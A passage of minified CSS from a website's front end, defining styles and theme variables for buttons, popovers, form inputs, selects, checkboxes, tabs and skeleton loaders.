ease;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0)}._root_w7ep4_1:active:not(._disabled_w7ep4_25){transform:scale(.95)}._root_w7ep4_1._disabled_w7ep4_25{background:var(--black-7);cursor:default}._root_w7ep4_1._withBadge_w7ep4_35{overflow:visible}._content_w7ep4_40{align-items:center;display:inline-flex;justify-content:center}._defaultBtn_w7ep4_46,._iconBtn_w7ep4_50{text-decoration:none}._weightNormal_w7ep4_54{font-weight:var(--weight-400)}._weightSemibold_w7ep4_58{font-weight:var(--weight-500)}._weightBold_w7ep4_62{font-weight:var(--weight-700)}._primary_w7ep4_67{background:var(--primary);color:var(--black)}._primary_w7ep4_67:hover:not(._disabled_w7ep4_25){background:var(--primary-hover)}._primary_w7ep4_67:active:not(._disabled_w7ep4_25){background:var(--primary-active)}._primary_w7ep4_67._disabled_w7ep4_25{color:var(--black-30)}._secondary_w7ep4_85{background:var(--black-7);color:var(--black)}._secondary_w7ep4_85:hover:not(._disabled_w7ep4_25){background:var(--black-12)}._secondary_w7ep4_85:active:not(._disabled_w7ep4_25){background:var(--black-16)}._secondary_w7ep4_85._disabled_w7ep4_25{color:var(--black-30)}._accent_w7ep4_103{background:var(--black-80);color:var(--white)}._accent_w7ep4_103:hover:not(._disabled_w7ep4_25){background:var(--black-70)}._accent_w7ep4_103:active:not(._disabled_w7ep4_25){background:var(--black-30)}._accent_w7ep4_103._disabled_w7ep4_25{color:var(--black-60)}._outline_w7ep4_121{background:#0000;border-color:var(--black-16);color:var(--black)}._outline_w7ep4_121._disabled_w7ep4_25{color:var(--black-30)}:where(._xsSize_w7ep4_132._defaultBtn_w7ep4_46){border-radius:12px;font-size:14px;height:28px;line-height:16px;padding:6px 12px}:where(._xsSize_w7ep4_132._defaultBtn_w7ep4_46):where(._square_w7ep4_141){height:40px}:where(._smSize_w7ep4_146._defaultBtn_w7ep4_46){border-radius:20px;font-size:14px;height:32px;line-height:16px;padding:8px 20px}:where(._smSize_w7ep4_146._defaultBtn_w7ep4_46):where(._square_w7ep4_141){height:52px}:where(._mdSize_w7ep4_160._defaultBtn_w7ep4_46){border-radius:24px;font-size:14px;height:40px;line-height:16px;padding:12px 24px}:where(._mdSize_w7ep4_160._defaultBtn_w7ep4_46):where(._square_w7ep4_141){height:64px}:where(._lgSize_w7ep4_174._defaultBtn_w7ep4_46){border-radius:24px;font-size:16px;height:48px;line-height:20px;padding:12px 24px}:where(._lgSize_w7ep4_174._defaultBtn_w7ep4_46):where(._square_w7ep4_141){height:72px}:where(._xlSize_w7ep4_188._defaultBtn_w7ep4_46){border-radius:28px;font-size:16px;height:56px;line-height:24px;padding:16px 24px}:where(._xlSize_w7ep4_188._defaultBtn_w7ep4_46):where(._square_w7ep4_141){height:80px}:where(._xsSize_w7ep4_132._iconBtn_w7ep4_50){border-radius:14px;height:28px;padding:6px;width:28px}:where(._smSize_w7ep4_146._iconBtn_w7ep4_50){border-radius:16px;height:32px;padding:8px;width:32px}:where(._mdSize_w7ep4_160._iconBtn_w7ep4_50){border-radius:20px;height:40px;padding:8px;width:40px}:where(._lgSize_w7ep4_174._iconBtn_w7ep4_50){border-radius:24px;height:48px;padding:12px;width:48px}:where(._xlSize_w7ep4_188._iconBtn_w7ep4_50){border-radius:28px;height:56px;padding:16px;width:56px}._full_w7ep4_243{width:100%}._badge_w7ep4_247{align-items:center;background:var(--white);border-radius:100px;box-shadow:0 5px 16px 0 var(--opacity-black-7);display:flex;justify-content:center;max-width:50%;overflow:hidden;position:absolute;right:0;top:0;transform:translate(4px,-50%)}._container_18fdq_1{--tapline-height:22px;background:#0000;inset:0;position:absolute;transition:background .4s cubic-bezier(.17,.67,.36,.99);z-index:10000001}._container_18fdq_1 *{box-sizing:border-box}._container_18fdq_1._fixed_18fdq_19{position:fixed}._container_18fdq_1 ._inner_18fdq_23{background:var(--white);border-top-left-radius:var(--space-4);border-top-right-radius:var(--space-4);bottom:0;left:0;max-height:calc(var(--vh, 1vh)*100 - 56px);position:absolute;right:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.17,.67,.36,.99)}._container_18fdq_1._fullHeight_18fdq_40 ._inner_18fdq_23{height:calc(var(--vh, 1vh)*100 - 56px)}._container_18fdq_1._isVisible_18fdq_46{background:var(--opacity-black-60)}._container_18fdq_1._isVisible_18fdq_46 ._inner_18fdq_23{transform:translateY(0)}._tapLine_18fdq_55{height:var(--tapline-height);left:0;line-height:0;margin-top:calc(var(--tapline-height)*-1);padding-block:var(--space-2);right:0;text-align:center}._tapLine_18fdq_55:after{background:var(--opacity-white-90);border-radius:var(--space-2);content:"";display:inline-block;height:6px;width:40px}._content_18fdq_81{overflow:auto}._default_x63ac_1{--text-font-size:14px;--text-line-height:calc(var(--text-font-size) + var(--space-1));font-size:var(--text-font-size);letter-spacing:calc(var(--text-font-size)/-100);line-height:var(--text-line-height)}._display_x63ac_10{--display-text-font-size:48px;font-size:var(--display-text-font-size);letter-spacing:calc(var(--display-text-font-size)/-50);line-height:var(--display-text-font-size)}._displayLgSize_x63ac_18{--display-text-font-size:56px}._displaySmSize_x63ac_22{--display-text-font-size:40px}._xxxlSize_x63ac_26{--text-font-size:32px;line-height:34px}._xxlSize_x63ac_31{--text-font-size:24px}._xlSize_x63ac_35{--text-font-size:20px}._lgSize_x63ac_39{--text-font-size:16px}._smSize_x63ac_43{--text-font-size:12px;letter-spacing:normal}._xsSize_x63ac_48{font-size:11px;letter-spacing:normal;line-height:14px}._boldType_x63ac_55{font-weight:var(--weight-700)}._semiboldType_x63ac_59{font-weight:var(--weight-500)}._regularType_x63ac_63{font-weight:var(--weight-400)}._leftAlign_x63ac_67{text-align:start}._centerAlign_x63ac_71{text-align:center}._rightAlign_x63ac_75{text-align:end}._root_1lvdg_1{align-items:stretch;background:var(--black-7);border:2px solid #0000;border-radius:12px;box-sizing:border-box;color:var(--black-70);cursor:text;display:flex;flex-direction:row;font-family:var(--font-family-primary);font-size:16px;font-weight:400;gap:12px;line-height:20px;padding:8px 14px;transition:var(--default-transition);width:auto}._root_1lvdg_1._active_1lvdg_28{background:var(--white);border:2px solid var(--black-16)}._root_1lvdg_1:hover{background:var(--white);border:2px solid var(--black-20)}._content_1lvdg_38{align-items:stretch;display:flex;flex-direction:column;gap:0;width:100%}._label_1lvdg_48{color:var(--black-70);cursor:text;font-size:16px;letter-spacing:-.01em;line-height:20px;margin-bottom:-4px;position:relative;top:8px;transition:var(--default-transition);-webkit-user-select:none;-ms-user-select:none;user-select:none}._label_1lvdg_48,._label_1lvdg_48._active_1lvdg_28{font-family:var(--font-family-primary);font-weight:400;text-align:left}._label_1lvdg_48._active_1lvdg_28{color:var(--black-40);font-size:12px;line-height:16px;margin-bottom:0;top:0}._input_1lvdg_85{background:#0000;border:0;box-sizing:border-box;display:inline-block;flex-grow:1;font-family:var(--font-family-primary);font-size:16px;font-weight:400;height:20px;letter-spacing:-.01em;line-height:20px;margin:0;overflow:hidden;padding:0;position:relative;text-align:left;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:100%}._input_1lvdg_85:focus-visible{outline:none}._inputWrapper_1lvdg_119{align-items:center;box-sizing:border-box;display:flex;overflow:hidden;width:100%}._icon_1lvdg_128{line-height:0}._leftIcon_1lvdg_132{margin-right:var(--space-3)}._rightIcon_1lvdg_136{margin-left:var(--space-2)}._clear_1lvdg_140{align-items:center;display:inline-flex;transition:transform .1s ease-out,color .15s linear}._clearIcon_1lvdg_147{color:var(--black-20);height:24px;opacity:0;transition:opacity .2s ease,color .2s ease;width:24px}._clearIcon_1lvdg_147._visible_1lvdg_156{cursor:pointer;opacity:1}@media (hover:hover){._clearIcon_1lvdg_147:hover{color:var(--black)}}._hasError_1lvdg_169._active_1lvdg_28{border:2px solid var(--brick)}._root_jyltd_1{background:var(--black-7);border-radius:12px;cursor:pointer;flex:40px 0 0;height:24px;position:relative;transition:var(--default-transition);width:40px}._active_jyltd_18{background:var(--primary)}._active_jyltd_18._accent_jyltd_21{background:var(--black)}._active_jyltd_18 ._toggleCircle_jyltd_25{left:18px}._toggleCircle_jyltd_25{background:var(--white);border-radius:10px;box-shadow:0 5px 16px 0 var(--opacity-black-7);height:20px;left:2px;position:relative;top:2px;transition:var(--default-transition);width:20px}._inputControl_jyltd_46{display:none}._trigger_1g3ne_1{--popover-z-index:1000;--popover-arrow-offset:2px;--popover-arrow-height:8px;--popover-full-offset:calc(var(--popover-arrow-offset) + var(--popover-arrow-height));--popover-box-shadow:0px 4px 16px 0px var(--opacity-black-20);--popover-width:260px;display:block;position:relative}._trigger_1g3ne_1 svg{display:block}._visible_1g3ne_18:before{background-color:var(--white);box-shadow:var(--popover-box-shadow);content:"";height:var(--popover-arrow-height);-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='8' fill='%23fff' viewBox='0 0 16 8'%3E%3Cpath fill='%23333' d='M8.637.615A.65.65 0 0 0 8 0a.65.65 0 0 0-.637.615C7.073 4.746 3.887 8 0 8h16C12.113 8 8.927 4.746 8.637.615'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='8' fill='%23fff' viewBox='0 0 16 8'%3E%3Cpath fill='%23333' d='M8.637.615A.65.65 0 0 0 8 0a.65.65 0 0 0-.637.615C7.073 4.746 3.887 8 0 8h16C12.113 8 8.927 4.746 8.637.615'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;position:absolute;width:16px;z-index:calc(var(--popover-z-index) + 1)}._visible_1g3ne_18._hideArrow_1g3ne_36:before{display:none}._visible_1g3ne_18._bottom_1g3ne_40:before{left:50%;top:calc(100% + var(--popover-arrow-offset));transform:translate(-50%)}._visible_1g3ne_18._top_1g3ne_47:before{bottom:calc(100% + var(--popover-arrow-offset));left:50%;transform:translate(-50%) rotate(180deg)}._visible_1g3ne_18._left_1g3ne_54:before{right:calc(100% - var(--popover-arrow-offset));top:50%;transform:translateY(-50%) rotate(90deg)}._visible_1g3ne_18._right_1g3ne_61:before{left:calc(100% - var(--popover-arrow-offset));top:50%;transform:translateY(-50%) rotate(-90deg)}._popover_1g3ne_69{background-color:var(--white);border-radius:16px;box-shadow:var(--popover-box-shadow);font-family:var(--font-family-primary);position:absolute;width:var(--popover-width);z-index:var(--popover-z-index)}._popover_1g3ne_69._top_1g3ne_47{bottom:calc(100% + var(--popover-full-offset))}._popover_1g3ne_69._bottom_1g3ne_40{top:calc(100% + var(--popover-full-offset))}._popover_1g3ne_69._bottom_1g3ne_40,._popover_1g3ne_69._top_1g3ne_47{left:50%;transform:translate(-50%)}._popover_1g3ne_69._bottom_1g3ne_40._aligned_1g3ne_98,._popover_1g3ne_69._bottom_1g3ne_40._end_1g3ne_97,._popover_1g3ne_69._bottom_1g3ne_40._start_1g3ne_96,._popover_1g3ne_69._top_1g3ne_47._aligned_1g3ne_98,._popover_1g3ne_69._top_1g3ne_47._end_1g3ne_97,._popover_1g3ne_69._top_1g3ne_47._start_1g3ne_96{transform:none}._popover_1g3ne_69._bottom_1g3ne_40._start_1g3ne_96,._popover_1g3ne_69._top_1g3ne_47._start_1g3ne_96{left:calc(50% - 21px)}._popover_1g3ne_69._bottom_1g3ne_40._end_1g3ne_97,._popover_1g3ne_69._top_1g3ne_47._end_1g3ne_97{left:auto;right:calc(50% - 21px)}._popover_1g3ne_69._bottom_1g3ne_40._aligned_1g3ne_98,._popover_1g3ne_69._top_1g3ne_47._aligned_1g3ne_98{left:auto}._popover_1g3ne_69._left_1g3ne_54,._popover_1g3ne_69._right_1g3ne_61{top:50%;transform:translateY(-50%)}._popover_1g3ne_69._left_1g3ne_54{right:calc(100% + var(--popover-full-offset))}._popover_1g3ne_69._right_1g3ne_61{left:calc(100% + var(--popover-full-offset))}._contentWrapper_1g3ne_132{display:flex}._content_1g3ne_132{color:var(--black);font-size:14px;padding:16px}._closeable_1g3ne_144{padding-right:28px}._clearIcon_1g3ne_148{cursor:pointer;position:absolute;right:5px;top:5px}._dark_1g3ne_156{--popover-box-shadow:none}._dark_1g3ne_156 ._popover_1g3ne_69,._dark_1g3ne_156._visible_1g3ne_18:before{background-color:var(--black-80)}._dark_1g3ne_156 ._content_1g3ne_132{color:var(--white)}._root_1pw5x_1{background-color:var(--white);box-sizing:border-box;display:flex;flex-direction:column;padding:var(--space-4) var(--space-4) 0;width:100%}._root_1pw5x_1._isOpen_1pw5x_11{padding:var(--space-4)}._root_1pw5x_1._full_1pw5x_15{border-radius:12px}._root_1pw5x_1._top_1pw5x_19{border-radius:12px 12px 0 0}._root_1pw5x_1._bottom_1pw5x_23{border-radius:0 0 12px 12px}._root_1pw5x_1 ._button_1pw5x_27{align-items:center;background-color:initial;border:0;cursor:pointer;display:flex;flex-direction:row;font-family:var(--font-family-primary);gap:var(--space-3);justify-content:space-between;padding:0 0 var(--space-4);text-align:left;transition:padding .3s ease-in-out}._root_1pw5x_1 ._button_1pw5x_27 ._header_1pw5x_48{flex:1}._root_1pw5x_1 ._button_1pw5x_27 ._chevron_1pw5x_52{height:16px;transition:transform .2s ease-in-out;width:16px}._root_1pw5x_1 ._button_1pw5x_27 ._chevron_1pw5x_52._isOpen_1pw5x_11{transform:rotate(180deg)}._root_1pw5x_1 ._innerContent_1pw5x_64{display:flex;flex-direction:column;gap:var(--space-1);height:0;overflow:hidden;transition:height .3s ease}._root_1pw5x_1 ._innerContent_1pw5x_64._isOpen_1pw5x_11{height:auto}._checkbox_1yvez_1{align-items:flex-start;cursor:pointer;display:flex;gap:var(--space-3);position:relative}._checkbox_1yvez_1 ._mark_1yvez_10{background:var(--black-7);border-radius:8px;display:inline-block;flex:0 0 auto;height:24px;position:relative;transition:.3s;width:24px}._checkbox_1yvez_1 ._label_1yvez_25{color:var(--black-80);-webkit-user-select:none;-ms-user-select:none;user-select:none}._checkbox_1yvez_1 ._label_1yvez_25._disabled_1yvez_30{opacity:.5}._inputControl_1yvez_36{display:none}._inputControl_1yvez_36:checked+._mark_1yvez_10{background-color:var(--primary)}._inputControl_1yvez_36:checked+._mark_1yvez_10:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='10' fill='none' viewBox='0 0 13 10'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M12.718.304a1 1 0 0 1-.022 1.414l-8.25 8a1 1 0 0 1-1.392 0L.304 7.05a1 1 0 1 1 1.392-1.436L3.75 7.607 11.304.282a1 1 0 0 1 1.414.022' clip-rule='evenodd'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:10px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:13px}._inputControl_1yvez_36:disabled+._mark_1yvez_10{opacity:.5}._smOffsetTop_1yvez_65{padding-top:4px}._mdOffsetTop_1yvez_69{padding-top:3px}._lgOffsetTop_1yvez_73{padding-top:2px}._radio_certv_1{align-items:center;cursor:pointer;display:flex;gap:var(--space-1);position:relative}._radio_certv_1 ._mark_certv_10{background:var(--black-7);border-radius:50%;display:inline-block;flex:0 0 auto;height:24px;position:relative;transition:.3s;width:24px}._label_certv_26{color:var(--black-80);font-size:14px;-webkit-user-select:none;-ms-user-select:none;user-select:none}._label_certv_26._disabled_certv_33{opacity:.5}._inputControl_certv_38{display:none}._inputControl_certv_38:checked+._mark_certv_10{background-color:var(--primary)}._inputControl_certv_38:checked+._mark_certv_10:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='10' fill='none' viewBox='0 0 13 10'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M12.718.304a1 1 0 0 1-.022 1.414l-8.25 8a1 1 0 0 1-1.392 0L.304 7.05a1 1 0 1 1 1.392-1.436L3.75 7.607 11.304.282a1 1 0 0 1 1.414.022' clip-rule='evenodd'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;content:"";height:10px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:13px}._inputControl_certv_38:disabled+._mark_certv_10{opacity:.5}._selectRoot_ypz15_1{align-items:stretch;display:flex;flex-direction:column;gap:var(--space-2);width:100%;-webkit-tap-highlight-color:transparent}._selectContainer_ypz15_12{align-items:center;background:var(--black-7);border-radius:12px;color:var(--black);cursor:pointer;display:flex;flex-direction:row;font-size:16px;gap:var(--space-3);line-height:24px;padding:10px 16px;position:relative;transition:var(--default-transition);width:100%}._selectContainer_ypz15_12:hover{box-shadow:inset 0 0 0 2px var(--black-20)}._selectContainer_ypz15_12._active_ypz15_40{background:var(--white);box-shadow:inset 0 0 0 2px var(--black-20)}._selectContainer_ypz15_12._focus_ypz15_46{background:var(--white)}._selectContainer_ypz15_12._disabled_ypz15_50{background:var(--black-7);color:var(--black-30);cursor:default;pointer-events:none}._selectContainer_ypz15_12._disabled_ypz15_50 ._chevron_ypz15_58,._selectContainer_ypz15_12._disabled_ypz15_50 ._clear_ypz15_59,._selectContainer_ypz15_12._disabled_ypz15_50 ._label_ypz15_60{color:var(--black-30)}._selectContainer_ypz15_12._error_ypz15_65{box-shadow:inset 0 0 0 2px var(--brick)}._selectContainer_ypz15_12 ._clear_ypz15_59{position:relative;z-index:3}._selectContainer_ypz15_12 ._chevron_ypz15_58,._selectContainer_ypz15_12 ._clear_ypz15_59{display:block;flex:0 0 24px;transition:var(--default-transition)}._selectContainer_ypz15_12 ._clear_ypz15_59:hover{color:var(--black-40)}._selectContainer_ypz15_12 ._chevron_ypz15_58._open_ypz15_86{transform:rotate(180deg)}._selectContainer_ypz15_12._focus_ypz15_46:before{background:#0000;content:"";cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}._content_ypz15_107{align-items:stretch;display:flex;flex:1 1 0;flex-direction:column;gap:0;min-width:0}._label_ypz15_60{color:var(--black-70);cursor:pointer;font-size:16px;letter-spacing:-.01em;line-height:20px;margin-bottom:calc(var(--space-1)*-1);position:relative;top:var(--space-2);transition:var(--default-transition);-webkit-user-select:none;-ms-user-select:none;user-select:none}._label_ypz15_60,._label_ypz15_60._active_ypz15_40{font-family:var(--font-family-primary);font-weight:400;text-align:left}._label_ypz15_60._active_ypz15_40{color:var(--black-40);font-size:12px;line-height:16px;margin-bottom:0;top:0}._input_ypz15_156{background:#0000;border:0;cursor:pointer;display:none;font-family:var(--font-family-primary);font-size:16px;font-weight:400;letter-spacing:-1%;line-height:20px;margin:0;padding:0;text-overflow:ellipsis;width:100%}._input_ypz15_156:focus-visible{outline:none}._displayValue_ypz15_183{height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._controls_ypz15_192{align-items:center;display:flex;flex:0 0 auto;gap:var(--space-2)}._selectOptionsOverlay_ypz15_199{cursor:auto;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}._options_ypz15_211{background:var(--white);border-radius:12px;box-shadow:0 5px 16px #00000014;cursor:pointer;left:var(--space-4);margin:0 calc(var(--space-4)*-1);max-height:480px;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;top:calc(100% + var(--space-2));visibility:hidden;width:100%;z-index:1000}._fixedList_ypz15_235{position:fixed}._openUp_ypz15_239{bottom:calc(100% + var(--space-2));top:auto}._listVisible_ypz15_244{visibility:visible}._useCurtainPopup_ypz15_248{--curtain-popup-top-offset:56px;--title-height:0px;--buttons-height:0px;--search-height:0px;box-shadow:none;height:100%;margin:0;max-height:calc(var(--vh, 1vh)*100vh - var(--curtain-popup-top-offset) - var(--title-height) - var(--buttons-height) - var(--search-height));padding-bottom:14px;position:static;width:auto}._useCurtainPopup_ypz15_248::-webkit-scrollbar{display:none}._useCurtainPopup_ypz15_248._withTitle_ypz15_269{--title-height:56px}._useCurtainPopup_ypz15_248._withButtons_ypz15_273{--buttons-height:64px}._useCurtainPopup_ypz15_248._withSearch_ypz15_277{--search-height:48px}._useCurtainPopup_ypz15_248 ._noResults_ypz15_281,._useCurtainPopup_ypz15_248._listFullHeight_ypz15_281{height:calc(var(--vh, 1vh)*100 - var(--curtain-popup-top-offset) - var(--title-height) - var(--buttons-height) - var(--search-height))}._options_ypz15_211::-webkit-scrollbar{display:none}._option_ypz15_211{align-items:center;display:flex;flex-direction:row;gap:var(--space-3);justify-content:space-between;padding:var(--space-3) var(--space-4)}._option_ypz15_211 svg{color:var(--black);flex:0 0 16px}@media (hover:hover){._option_ypz15_211:hover{background:var(--black-4)}}._additionalText_ypz15_312{color:var(--black-50)}._check_ypz15_316{display:block;flex:0 0 16px;visibility:hidden}._check_ypz15_316._visible_ypz15_322{visibility:visible}._title_ypz15_326{margin:18px 0}._searchWrapper_ypz15_330{padding:0 var(--space-4) var(--space-2);position:static;width:100%}._searchWrapper_ypz15_330._desktop_ypz15_337{left:var(--space-4);padding:0;position:absolute;width:calc(100% - 68px);z-index:2}._searchInput_ypz15_347{padding:6px 14px}._searchInput_ypz15_347::-ms-input-placeholder{color:var(--black-70)}._searchInput_ypz15_347::placeholder{color:var(--black-70)}._rawInput_ypz15_355{background:#0000;border:0;box-sizing:border-box;font-family:var(--font-family-primary);font-size:16px;font-weight:400;height:20px;letter-spacing:-.01em;line-height:20px;margin:0;overflow:hidden;padding:0;position:absolute;text-align:left;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:100%}._rawInput_ypz15_355::-ms-input-placeholder{color:var(--black-40)}._rawInput_ypz15_355::placeholder{color:var(--black-40)}._rawInput_ypz15_355:focus-visible{outline:none}._skeletonTextWrapper_ypz15_394 div{display:block;height:16px;margin-bottom:var(--space-2);width:232px}._skeletonTextWrapper_ypz15_394 div+div{margin:0;width:135px}._noResults_ypz15_281{align-items:center;display:flex;flex-direction:column;gap:var(--space-4);height:480px;justify-content:center;min-height:200px}._multiple_ypz15_423 ._option_ypz15_211{padding:var(--space-4)}._skeleton_9wzhd_1{color:#0000;font-family:Arial,sans-serif;position:relative}._skeleton_9wzhd_1:before{animation:_skeletonAnimation_9wzhd_1 2s linear infinite;background:linear-gradient(90deg,#ededed 0 41%,#e6e1e6 51% 54%,#ededed 62% 100%);background-attachment:fixed;background-position-x:0;background-size:200vw;border-radius:24px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@keyframes _skeletonAnimation_9wzhd_1{0%{background-position-x:0}50%{background-position-x:-200%}to{background-position-x:-200%}}._item_9wzhd_52{color:#0000;display:inline-block;margin-right:4px;min-width:28px;position:relative}._item_9wzhd_52:last-child{margin-right:0}._item_9wzhd_52:before{content:"";height:80%;left:0;position:absolute;top:10%;width:100%}._root_1oikx_1{display:flex;flex-direction:column;gap:var(--space-1)}._themeLight_1oikx_7{color:var(--black)}._themeDark_1oikx_11{color:var(--white)}._row_1oikx_15{align-items:center;display:flex;gap:var(--space-4)}._color_1oikx_21{border-radius:var(--space-1);flex-shrink:0;height:var(--space-14);width:var(--space-1)}._hulk_1oikx_28{background-color:var(--hulk)}._primary_1oikx_32{background-color:var(--primary)}._orange_1oikx_36{background-color:var(--orange)}._brick_1oikx_40{background-color:var(--brick)}._text_1oikx_44{display:flex;flex-direction:column}._tabsList_2atya_1{display:flex;gap:var(--space-3);margin-bottom:var(--space-1);overflow-x:scroll}._tabsList_2atya_1::-webkit-scrollbar{display:none}._tab_2atya_1{-webkit-appearance:none;appearance:none;background:#0000;border:none;color:var(--black-50);cursor:pointer;font-family:var(--font-family-primary);padding:var(--space-3) 0;position:relative;text-align:left;transition:all .2s ease;white-space:nowrap}._tab_2atya_1._active_2atya_41,._tab_2atya_1:hover{color:var(--black)}._tab_2atya_1._active_2atya_41:before{background:var(--black);border-radius:var(--space-3);bottom:0;content:"";display:block;height:var(--space-1);position:absolute;transition:all .2s ease;width:100%}._tabsPanel_2atya_63{display:grid}._tabsPanel_2atya_63 ._tabPanel_2atya_66{grid-area:1/1;opacity:0;pointer-events:none;visibility:hidden}._tabsPanel_2atya_63 ._tabPanel_2atya_66[aria-hidden=false]{opacity:1;pointer-events:auto;visibility:visible}._separator_d8w27_1{--separator-color:var(--black-12);--separator-margin:0;background-color:var(--separator-color);border:none;height:1px;-webkit-margin-before:var(--separator-margin);margin-block-start:var(--separator-margin);-webkit-margin-after:var(--separator-margin);margin-block-end:var(--separator-margin)}._fade_1tk6b_1{background:linear-gradient(180deg,#fff0 0,#ffffff03 6.67%,#ffffff0a 13.33%,#ffffff14 20%,#ffffff26 26.67%,#ffffff3b 33.33%,#ffffff54 40%,#ffffff70 46.67%,#ffffff8f 53.33%,#ffffffab 60%,#ffffffc4 66.67%,#ffffffd9 73.33%,#ffffffeb 80%,#fffffff5 86.67%,#fffffffc 93.33%,var(--white) 100%);left:0;pointer-events:none;position:absolute;right:0;width:100%}.BPvI05{align-items:center;display:flex;gap:var(--space-3)}.y1rTtI{display:flex;flex-direction:column;justify-content:center}.gFjnus{color:var(--black-50)}.LikCzJ{height:12px;width:68px}.G5iKno{font-family:Arial,sans-serif;position:relative}.G5iKno,.G5iKno *{color:#0000}.G5iKno:before{animation:E9EZa9 2s linear infinite;background:linear-gradient(90deg,#ededed 0,#ededed 41%,#e6e1e6 51%,#e6e1e6 54%,#ededed 62%,#ededed);background-attachment:fixed;background-position-x:0;background-size:200vw;border-radius:24px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@keyframes E9EZa9{0%{background-position-x:0}50%{background-position-x:-200%}to{background-position-x:-200%}}.hM6J8n{color:#0000;display:inline-block;margin-right:4px;min-width:28px;position:relative}.hM6J8n:last-child{margin-right:0}.hM6J8n:before{content:"";height:80%;left:0;position:absolute;top:10%;width:100%}.Bo02WY{align-items:flex-end;display:flex;flex-direction:column;text-align:end}.hynUFR{align-self:center;height:16px;width:68px}.H2rmSR{white-space:nowrap}.HVPG14{color:var(--black-50)}body,html{height:100%}body{background:#fff;font-size:14px;font-weight:400;margin:0;overflow-x:hidden;padding:0;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}body.body-absolute{overflow:hidden;position:absolute;width:100%}body.body-fixed{overflow:hidden;position:fixed;width:100%}body .YndxBug{z-index:40000}.c1jBMO{position:relative}.c1jBMO,.c1jBMO>*{z-index:1000021}.prz5bN *{box-sizing:border-box}.touch .YndxBug .YndxBug-Body{box-sizing:border-box;height:calc(var(--vh, 1vh)*100);padding:10px;width:100%}.touch .prz5bN.TGeQuo{padding-bottom:80px}textarea{font-family:inherit}:root{--font-family-primary:"YS Text",Arial,"Helvetica Neue",Helvetica,sans-serif;--font-variant-numeric:lining-nums proportional-nums;--default-transition:.1s ease-out;--black:#000;--black-90:#1a1a1a;--black-80:#333;--black-70:#4c4c4c;--black-60:#666;--black-50:grey;--black-40:#999;--black-30:#b3b3b3;--black-20:#ccc;--black-16:#d9d9d9;--black-12:#e5e5e5;--black-7:#ededed;--black-4:#f5f5f5;--white:#fff;--opacity-black-90:#000000e6;--opacity-black-80:#000c;--opacity-black-70:#000000b3;--opacity-black-60:#0009;--opacity-black-50:#00000080;--opacity-black-40:#0006;--opacity-black-30:#0000004d;--opacity-black-20:#0003;--opacity-black-16:#00000029;--opacity-black-12:#0000001f;--opacity-black-7:#00000012;--opacity-black-4:#0000000a;--opacity-white-90:#ffffffe6;--opacity-white-80:#fffc;--opacity-white-70:#ffffffb3;--opacity-white-60:#fff9;--opacity-white-50:#ffffff80;--opacity-white-40:#fff6;--opacity-white-30:#ffffff4d;--opacity-white-20:#fff3;--opacity-white-16:#ffffff29;--opacity-white-12:#ffffff1f;--opacity-white-7:#ffffff12;--opacity-white-4:#ffffff0a;--primary:#fff500;--primary-hover:#f9e900;--primary-active:#f5e100;--hulk:#30d664;--orange:#ffa424;--brick:#fc4300;--red:#c00;--blue:#04b;--space-1:4px;--space-2:8px;--space-3:12px;--space-4:16px;--space-5:20px;--space-6:24px;--space-7:28px;--space-8:32px;--space-9:36px;--space-10:40px;--space-11:44px;--space-12:48px;--space-13:52px;--space-14:56px;--space-15:60px;--space-16:64px;--space-32:128px;--base-z-index:10}body{font-family:var(--font-family-primary);font-variant-numeric:var(--font-variant-numeric)}:root{--weight-400:400;--weight-500:500;--weight-700:700}.jq7YCk{height:100%;position:absolute;top:0;width:100%}.nliAcP{display:flex;justify-content:center;position:relative;z-index:1}.kgWTCy{background-color:#202020;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:auto;border-radius:8px;bottom:16px;box-sizing:border-box;padding:16px;position:fixed;right:16px;width:100%;z-index:1000020}.ljYi7Q{max-width:343px}.j_SNR6{max-width:400px}.GkFEb3{background-color:#fff3;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:auto;border:none;border-radius:12px;cursor:pointer;height:24px;outline:none;position:absolute;right:8px;top:8px;transition:all .3s;width:24px}.GkFEb3:hover{background-color:#ffffff4d}.l_yiyr{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}._pC4T3{color:#fff;font-family:YS Text,Arial,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:28px;margin:0}.olaoMW{font-size:20px;line-height:24px}.O2tRRp{color:#fffc;font-family:YS Text,Arial,sans-serif;font-size:16px;font-weight:400;line-height:20px;margin:8px 0 0}.sXmA2J{font-size:14px;line-height:18px}.hPglZn{background:#fff500;border:none;border-radius:100px;color:#000;cursor:pointer;font-family:YS Text,Arial,sans-serif;font-size:16px;font-weight:500;height:48px;line-height:24px;margin:16px 0 0;outline:none;padding:0 